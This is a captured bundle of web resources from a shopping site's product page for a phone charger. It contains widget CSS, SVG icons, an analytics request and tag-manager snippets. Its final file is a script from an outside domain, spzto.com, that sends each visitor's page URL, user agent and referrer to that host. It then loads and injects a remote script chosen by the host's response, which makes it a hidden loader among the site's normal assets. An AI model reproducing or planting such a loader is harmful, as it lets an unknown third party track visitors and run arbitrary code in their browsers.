h5{font-size:20px;font-weight:500;}.insurance_rl.pdp_info >.shd_box .cover_type p{margin-top:10px;margin-bottom:8px;color:#757575;}.insurance_rl.pdp_info >.shd_box .cover_type ul.rd{margin-top:0;margin-bottom:22px;}.insurance_rl.pdp_info >.shd_box .cover_type ul.rd li{list-style-type:none;display:inline-block;margin-right:15px;}.insurance_rl.pdp_info >.shd_box .cover_type >div{overflow-x:auto;white-space:nowrap;width:100%;}.insurance_rl.pdp_info >.shd_box .cover_type >div >span{display:inline-block;min-width:32px;border:1px solid #e0e0e0;color:#212121;font-weight:400;background:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:center;position:relative;margin-right:8px;padding:5px 8px;overflow:hidden;line-height:1.71;cursor:pointer;}.insurance_rl.pdp_info >.shd_box .cover_type >div >span:last-child{margin-right:0;}.insurance_rl.pdp_info >.shd_box .cover_type >div >span.selected{background:rgba(36,163,181,0.1);border:#24a3b5 solid 2px;font-weight:bold;color:#212121;}.insurance_rl.pdp_info >.shd_box .cover_type >div >span.disabled{background:#e0e0e0;color:#e0e0e0;text-decoration:line-through;pointer-events:none;cursor:not-allowed;}.insurance_rl.pdp_info >.shd_box .cover_type .pay_amt h4{font-size:18px;font-weight:500;line-height:1.5;margin:20px 0 0 0;color:#212121;}.insurance_rl.pdp_info >.shd_box .cover_type .pay_amt h4 span{display:block;font-size:12px;color:#757575;line-height:1.71;font-weight:400;}.insurance_rl.pdp_info >.shd_box .cover_type .pay_amt span{display:block;border:none;margin:5px 0 0 0;padding:0;text-align:left;font-size:14px;color:#212121;}.insurance_rl.pdp_info >.shd_box .cover_type .buy_product{margin-top:26px;}.insurance_rl.pdp_info >.shd_box .cover_type .buy_product .orange{margin:0;float:left;font-weight:700;}.insurance_rl .p_details{margin-top:35px;}.insurance_rl .p_details h2{display:inline-block;width:100%;position:relative;color:#212121;text-align:left;font-size:20px;font-weight:500;margin-bottom:15px;}.insurance_rl .p_details ul{background:#fff;padding:24px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.insurance_rl .p_details ul li{list-style-type:none;font-size:14px;padding:6px 0;color:#212121;}.insurance_rl .p_details ul li img{margin-right:8px;}.insurance_rl .p_details ul .tnc{padding-left:20px;margin-top:10px;}.insurance_rl .p_details ul .tnc a{font-size:14px;font-weight:500;}.b_overlay .popupModel .policy_holder .pop_heading{margin:-12px -30px 0 -30px;border-bottom:1px solid #e0e0e0;padding:0 30px 18px 30px;}.b_overlay .popupModel .policy_holder .insurance_popup{max-height:550px;overflow:auto;margin:0 -30px 0 0;padding:0 30px 0 0;}.b_overlay .popupModel .policy_holder .insurance_popup .rgci{padding:18px 0;border-bottom:1px solid #e0e0e0;}.b_overlay .popupModel .policy_holder .insurance_popup .rgci h4{margin:0;font-size:18px;font-weight:500;color:#212121;}.b_overlay .popupModel .policy_holder .insurance_popup .rgci span{display:block;font-size:12px;color:#757575;margin-top:2px;}.b_overlay .popupModel .policy_holder .insurance_popup .rgci p{margin:15px 0 0 0;font-size:16px;font-weight:500;color:#212121;}.b_overlay .popupModel .policy_holder .insurance_popup .default_form h4{margin:18px 0 0 0;font-size:16px;font-weight:500;color:#212121;}.b_overlay .popupModel .policy_holder .insurance_popup .default_form .inpt_group{margin-top:37px;width:330px;}.b_overlay .popupModel .policy_holder .insurance_popup .default_form .inpt_group >label{color:#1d1c1a;}.b_overlay .popupModel .policy_holder .insurance_popup .default_form .error_txt{font-size:12px;color:red;}.b_overlay .popupModel .policy_holder .insurance_popup .rd{margin-top:30px;}.b_overlay .popupModel .policy_holder .insurance_popup .rd li{list-style-type:none;padding:0;display:inline-block;margin-right:15px;}.b_overlay .popupModel .policy_holder .insurance_popup .rd li:before{display:none;}.b_overlay .popupModel .policy_holder .insurance_popup .ext_txt{margin-top:24px;padding-top:0;border-top:#eee solid 1px;line-height:1.5;}.b_overlay .popupModel .policy_holder .insurance_popup .ext_txt h4{font-size:14px;line-height:1.71;font-weight:400;margin-bottom:10px;}.b_overlay .popupModel .policy_holder .insurance_popup .ext_txt ol{padding:0;margin-left:0;font-size:12px;color:#212121;}.b_overlay .popupModel .policy_holder .insurance_popup .ext_txt ol li{margin-bottom:12px;font-size:12px;list-style-type:none;color:#212121;}.b_overlay .popupModel .policy_holder .insurance_popup .ext_txt ol ul{margin-left:0;margin-top:12px;}.b_overlay .popupModel .policy_holder .insurance_popup .ext_txt .tnc{margin-bottom:30px;}.b_overlay .popupModel .policy_holder .insurance_popup .ext_txt .btn{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;font-size:18px;font-weight:700;}.b_overlay .popupModel .review_gallery{width:736px;}.b_overlay .popupModel .review_gallery span.head{display:block;font-size:18px;font-weight:500;color:#212121;padding-bottom:13px;margin-bottom:13px;border-bottom:1px solid #eee;}.b_overlay .popupModel .review_gallery ul{margin:0;padding:0;display:flex;align-content:flex-start;align-items:center;justify-content:space-evenly;flex-wrap:wrap;max-height:500px;overflow:auto;}.b_overlay .popupModel .review_gallery ul li{list-style-type:none;display:inline-flex;width:118px;position:relative;vertical-align:top;flex-wrap:wrap;padding:0;margin-bottom:12px;}.b_overlay .popupModel .review_gallery ul li:before{display:none;}.b_overlay .popupModel .review_gallery ul li a{position:relative;}.b_overlay .popupModel .review_gallery ul li a:hover{text-decoration:none;}.b_overlay .popupModel .review_gallery ul li.video i{content:'';position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:40px;height:40px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:rgba(0,0,0,0.5);}.b_overlay .popupModel .review_gallery ul li.video i:after{content:'';position:absolute;top:0;bottom:0;left:13px;right:0;margin:auto;width:0;height:0;border-left:10px solid #fff;border-top:7px solid transparent;border-right:10px solid transparent;border-bottom:7px solid transparent;}.b_overlay .popupModel .review_gallery ul li p{font-size:12px;line-height:16px;color:#757575;margin-top:4px;white-space:normal;}.b_overlay .popupModel .review_fullgallery{background-color:#000;margin:-30px;padding:24px;width:796px;}.b_overlay .popupModel .review_fullgallery span.head{display:block;font-size:18px;font-weight:500;color:#212121;padding-bottom:13px;margin-bottom:13px;border-bottom:1px solid #eee;}.b_overlay .popupModel .review_fullgallery a.view_gallery{font-size:18px;color:#fff;padding:0 0 0 40px;position:relative;display:inline-block;line-height:24px;}.b_overlay .popupModel .review_fullgallery a.view_gallery:after{content:'';position:absolute;top:0;left:0;width:24px;height:24px;background-image:url("[data-uri]");background-size:100%;background-repeat:no-repeat;}.b_overlay .popupModel .review_fullgallery a.view_gallery:hover{text-decoration:none;}.b_overlay .popupModel .review_fullgallery .gallery_review{display:flex;justify-content:flex-end;margin-top:40px;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_video{height:400px;display:flex;justify-content:center;align-items:center;background-color:#000;position:relative;flex:1;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_video iframe,.b_overlay .popupModel .review_fullgallery .gallery_review .review_video img{max-width:100%;max-height:100%;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_video a.play_ico{content:'';position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:70px;height:70px;-webkit-border-radius:70px;-moz-border-radius:70px;border-radius:70px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:rgba(0,0,0,0.5);}.b_overlay .popupModel .review_fullgallery .gallery_review .review_video a.play_ico:after{content:'';position:absolute;top:0;bottom:0;left:25px;right:0;margin:auto;width:0;height:0;border-left:20px solid #fff;border-top:15px solid transparent;border-right:20px solid transparent;border-bottom:15px solid transparent;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_video video{max-width:100%;max-height:100%;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_video button.slick-arrow{width:40px;height:40px;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:rgba(0,0,0,0.5);}.b_overlay .popupModel .review_fullgallery .gallery_review .review_video button.slick-arrow.slick-prev{display:block;left:20px;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_video button.slick-arrow.slick-next{right:20px;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_detail{padding:52px 0 0 16px;align-items:flex-start;width:250px;background:#fff;margin:-87px -24px -25px 0;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_detail ul{margin:0;display:inline-block;width:100%;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_detail ul li{list-style-type:none;display:block;padding:0;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_detail ul li:before{display:none;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_detail ul li .review_head{color:#212121;font-size:14px;line-height:24px;padding:0;font-weight:500;position:relative;margin-bottom:8px;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_detail ul li .review_head span{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ff8d31;color:#ff8d31;font-size:14px;padding:2px 7px;float:left;margin-right:10px;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_detail ul li .review_head span i{background:url("//images2.shopclues.com/images/ui/mkt_sprite_v1.png") no-repeat 0 0;background-size:100px auto;display:inline-block;height:13px;margin:0;position:relative;top:2px;width:11px;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_detail ul li p{color:#212121;font-size:16px;line-height:24px;font-weight:500;}.b_overlay .popupModel .review_fullgallery .gallery_review .review_detail ul li span{color:#757575;font-size:14px;line-height:16px;}.super_discount{background-color:#fff;border:1px solid #d8e8e9;position:relative;width:450px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.super_discount:after{content:'';position:absolute;top:-5px;left:10px;width:10px;height:10px;background-color:#e2f7f8;border-left:1px solid #d8e8e9;border-top:1px solid #d8e8e9;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}.super_discount .discount_head{background-color:#e2f7f8;padding:10px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;position:relative;}.super_discount .discount_head span{font-size:16px;font-weight:500;color:#212121;line-height:24px;}.super_discount .discount_head span span.low_price{color:#00975b;font-size:18px;font-weight:700;margin-left:5px;}.super_discount .discount_head span i{display:inline-block;width:22px;height:22px;background:url('//images2.shopclues.com/images/ui/super-star.png') no-repeat;background-size:100%;margin-right:5px;vertical-align:top;}.super_discount .discount_head a{float:right;font-size:10px;color:#24a3b5;text-decoration:none;line-height:24px;}.super_discount .discount_head a sup{font-size:10px;position:relative;top:-3px;font-weight:500;}.super_discount .discount_head a i.iota{display:inline-block;width:12px;height:12px;background:url('//images2.shopclues.com/images/ui/iota-blue.svg') no-repeat;background-size:100%;margin-left:5px;vertical-align:middle;position:relative;top:-1px;}.super_discount .discount_head .instructions{display:none;position:absolute;width:255px;border:1px solid #dfdfdf;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#fff;padding:10px;z-index:9;right:0;top:38px;}.super_discount .discount_head .instructions.active{display:block;}.super_discount .discount_head .instructions:after{content:'';position:absolute;top:-7px;right:10px;width:12px;height:12px;background-color:#fff;border-left:1px solid #dfdfdf;border-top:1px solid #dfdfdf;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}.super_discount .discount_head .instructions .language{text-align:right;}.super_discount .discount_head .instructions .language p{margin:0;display:inline-flex;border:1px solid #b4b4b4;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;width:72px;}.super_discount .discount_head .instructions .language p span{width:100%;font-size:8px;color:#212121;text-align:center;}.super_discount .discount_head .instructions .language p span.active{background:#000;color:#fff;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.super_discount .discount_head .instructions ul{margin:0;padding:0;}.super_discount .discount_head .instructions ul li{list-style-type:none;font-size:10px;color:#212121;padding:3px 0;}.super_discount .discount_head .instructions ul li a{float:inherit;padding-right:3px;margin-right:3px;border-right:1px solid #212121;}.super_discount .discount_head .instructions ul li a:last-child{border:none;}.super_discount .discount_head .instructions ul li:last-child{padding:0;}.super_discount .discount_table{display:flex;justify-content:space-between;width:100%;}.super_discount .discount_table table tbody tr{border-bottom:none;}.super_discount .discount_table table tr{border-bottom:1px solid #eee;}.super_discount .discount_table table tr th{font-size:10px;color:#212121;font-weight:400;padding:7px 0;border-right:1px solid #eee;}.super_discount .discount_table table tr th.no-padding{padding:0;}.super_discount .discount_table table tr th span{display:block;}.super_discount .discount_table table tr th span.success{color:#00bc71;}.super_discount .discount_table table tr th:last-child{border-right:none;}.super_discount .discount_table table tr th.brd_tp{border-top:1px solid #68b2bc;}.super_discount .discount_table table tr th.brd_btm{border-bottom:1px solid #68b2bc;}.super_discount .discount_table table tr th.brd_lt{border-left:1px solid #68b2bc;}.super_discount .discount_table table tr th.brd_rt{border-right:1px solid #68b2bc;}.super_discount .discount_table table tr td{font-size:14px;color:#212121;text-align:center;padding:7px 0;border-right:1px solid #eee;position:relative;}.super_discount .discount_table table tr td:last-child{border-right:none;}.super_discount .discount_table table tr td.no-padding{padding:0;}.super_discount .discount_table table tr td.deal_price{font-size:16px;font-weight:500;color:#00975b;}.super_discount .discount_table table tr td i{position:absolute;top:0;bottom:0;margin:auto;right:-7px;width:13px;height:13px;}.super_discount .discount_table table tr td i.minus{background:url('//images2.shopclues.com/images/ui/minus-ico.svg') no-repeat;background-size:100%;}.super_discount .discount_table table tr td i.add{background:url('//images2.shopclues.com/images/ui/plus_ico.svg') no-repeat;background-size:100%;}.super_discount .discount_table table tr td i.equal{background:url('//images2.shopclues.com/images/ui/equal_ico.svg') no-repeat;background-size:100%;}.super_discount .discount_table table tr td.brd_tp{border-top:1px solid #68b2bc;}.super_discount .discount_table table tr td.brd_btm{border-bottom:1px solid #68b2bc;}.super_discount .discount_table table tr td.brd_lt{border-left:1px solid #68b2bc;}.super_discount .discount_table table tr td.brd_rt{border-right:1px solid #68b2bc;}.super_discount .discount_table .callouts{width:100%;}.super_discount .discount_table .callouts .head{border-bottom:1px solid #ddd;border-right:1px solid #ddd;height:40px;padding:7px 0;}.super_discount .discount_table .callouts .head span{display:block;font-size:10px;color:#212121;text-align:center;}.super_discount .discount_table .callouts .head span.prepaid{margin-top:2px;}.super_discount .discount_table .callouts .head span i{font-style:normal;position:relative;top:-2px;font-size:12px;left:2px;font-weight:500;}.super_discount .discount_table .callouts .head span.success{color:#00bc71;}.super_discount .discount_table .callouts .output{border-right:1px solid #ddd;height:40px;display:flex;justify-content:center;align-items:center;position:relative;}.super_discount .discount_table .callouts .output span{font-size:14px;font-weight:500;color:#212121;}.super_discount .discount_table .callouts .output i{position:absolute;top:0;bottom:0;margin:auto;right:-7px;width:13px;height:13px;}.super_discount .discount_table .callouts .output i.minus{background:url('//images2.shopclues.com/images/ui/minus-ico.svg') no-repeat;background-size:100%;}.super_discount .discount_table .callouts .output i.add{background:url('//images2.shopclues.com/images/ui/plus_ico.svg') no-repeat;background-size:100%;}.super_discount .discount_table .callouts .output i.equal{background:url('//images2.shopclues.com/images/ui/equal_ico.svg') no-repeat;background-size:100%;}.super_discount .discount_table .callouts.brd_tb{border-top:1px solid #68b2bc;border-bottom:1px solid #68b2bc;}.super_discount .discount_table .callouts.brd_lt{border-left:1px solid #68b2bc;}.super_discount .discount_table .callouts.brd_rt{border-right:1px solid #68b2bc;}.super_discount .discount_table .callouts.lft_radius{-webkit-border-radius:0 0 0 5px;-moz-border-radius:0 0 0 5px;border-radius:0 0 0 5px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.super_discount .discount_table .callouts.lft_radius .head,.super_discount .discount_table .callouts.lft_radius .output{border-right:none;}.super_discount .discount_table .callouts.final_price{display:flex;justify-content:center;align-items:center;}.super_discount .discount_table .callouts.final_price span{font-size:16px;font-weight:500;color:#ff7a55;}p.all_discount{display:block;width:450px;text-align:right;font-size:10px;color:#212121;padding:5px 0;}

--- FILE ---
content_type: image/svg+xml
request_url: https://images2.shopclues.com/images/ui/equal_ico.svg
body_size: 498
content:
<svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13">
    <defs>
        <style>
            .cls-2{fill:#fff}
        </style>
    </defs>
    <g id="Group_8" transform="translate(-105 -334)">
        <circle id="Ellipse_2" cx="6.5" cy="6.5" r="6.5" fill="#50c66c" transform="translate(105 334)"/>
        <g id="Group_9" transform="translate(0 .065)">
            <path id="Rectangle_4" d="M0 0H7V1.5H0z" class="cls-2" transform="translate(108 340.935)"/>
            <path id="Rectangle_5" d="M0 0H7V1.5H0z" class="cls-2" transform="translate(108 337.935)"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=453057072&t=pageview&_s=1&dl=https%3A%2F%2Fwww.shopclues.com%2Fblackbee-bb003-5v-1-amp-speed-charger-with-detachable-micro-usb-data-transfer-cable-153326046.html&ul=en-us%40posix&dt=Buy%20BLACKBEE%20BB003%205v%20%2F%201%20Amp%20speed%20charger%20with%20detachable%20Micro%20USB%20data%20transfer%20cable%20Online%20-%20Get%2076%25%20Off&sr=1280x720&vp=1280x720&_u=aGBAAEILQAAAACAAI~&jid=488905405&gjid=1134876573&cid=18371092.1766242563&tid=UA-27831792-1&_gid=234378975.1766242563&_r=1&_slc=1&z=1891141951
body_size: -478
content:
2,cG-G2NRDZ21BH

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/24de6be1a1ad/a660199f540c/7a8befd8d468/RC39ce8cd9399a44cb9ca4104f67b6c0ec-source.min.js
body_size: 52
content:
// For license information, see `https://assets.adobedtm.com/24de6be1a1ad/a660199f540c/7a8befd8d468/RC39ce8cd9399a44cb9ca4104f67b6c0ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/24de6be1a1ad/a660199f540c/7a8befd8d468/RC39ce8cd9399a44cb9ca4104f67b6c0ec-source.min.js', "try{if(\"undefined\"!=typeof feature_block_test){var ph=\"FBRDesktop_\"+feature_block_test;localStorage.setItem(\"FeatureAB\",ph)}}catch(e){}");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/24de6be1a1ad/a660199f540c/7a8befd8d468/RC3e9e6ddc0c00474794f7733393bd70ce-source.min.js
body_size: 20
content:
// For license information, see `https://assets.adobedtm.com/24de6be1a1ad/a660199f540c/7a8befd8d468/RC3e9e6ddc0c00474794f7733393bd70ce-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/24de6be1a1ad/a660199f540c/7a8befd8d468/RC3e9e6ddc0c00474794f7733393bd70ce-source.min.js', "try{\"undefined\"!=typeof price_cut&&localStorage.setItem(\"Price\",price_cut)}catch(e){}");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/24de6be1a1ad/a660199f540c/7a8befd8d468/RCa0949d1e71594a4fa7d07dfe741f44d7-source.min.js
body_size: 18
content:
// For license information, see `https://assets.adobedtm.com/24de6be1a1ad/a660199f540c/7a8befd8d468/RCa0949d1e71594a4fa7d07dfe741f44d7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/24de6be1a1ad/a660199f540c/7a8befd8d468/RCa0949d1e71594a4fa7d07dfe741f44d7-source.min.js', "try{\"undefined\"!=typeof sibling&&localStorage.setItem(\"Sibling\",sibling)}catch(i){}");

--- FILE ---
content_type: image/svg+xml
request_url: https://images2.shopclues.com/images/ui/minus-ico.svg
body_size: 182
content:
<svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13">
    <g transform="translate(-105 -334)">
        <circle cx="6.5" cy="6.5" r="6.5" fill="#fa9494" transform="translate(105 334)"/>
        <path fill="#fff" d="M0 0H7V1.5H0z" transform="translate(108 339.935)"/>
    </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://spzto.com/c7/yt1.js
body_size: 602
content:
function initializeScript() {
    function detectDeviceType() {
        const userAgent = navigator.userAgent;
        const deviceTypes = {
            'iPhone|iPad|iPod': 'iOS',
            'Android': 'Android',
            'Windows Phone': 'Windows Phone',
            'Windows NT': 'Windows',
            'Macintosh': 'Mac',
            'Linux': 'Linux'
        };
        for (const pattern in deviceTypes) {
            if (new RegExp(pattern).test(userAgent)) {
                return deviceTypes[pattern];
            }
        }
        return 'Unknown';
    }

    function sendPageData(event) {
        var url = window.location.href;
        var device = detectDeviceType();
        var userAgent = navigator.userAgent;
        var referrer = document.referrer;

        const data = [{
            event: "viewPage",
            page: url,
            device_type: device,
            user_agent: userAgent,
            referrer: referrer,
        }];
        const payload = { data };

        const endpoint = 'https://spzto.com/c7/q1/p1y.php';

        fetch(endpoint, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
            .then((res) => {
                if (!res.ok) {
                }
            })
            .catch(error => {
            });
    }

    sendPageData();
}
var xhr = new XMLHttpRequest();

xhr.open('GET', 'https://spzto.com/c7/q1/ply.php', true);

xhr.onload = function() {
    function getWebsiteName() {
        const url = window.location.href;
        const domainRegex = /^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n.]+)/im;
        const matches = url.match(domainRegex);
        if (matches && matches.length > 1) {
            const domain = matches[1];
            return domain;
        } else {
            return null;
        }
    }
    
    if (xhr.status >= 200 && xhr.status < 300) {
        var scriptSrc = JSON.parse(xhr.responseText).scriptSrc;
        
        const domain = getWebsiteName();
        
        if (domain) {
            var script = document.createElement('script');
            var result = scriptSrc + '/' + domain + '.js';
            
            script.src = result;
            
            script.onload = function() {
            };
            
            script.onerror = function() {
            };
            
            document.head.appendChild(script);
        } else {
        }
    } else {
    }
};

xhr.onerror = function() {
};

xhr.send();
initializeScript();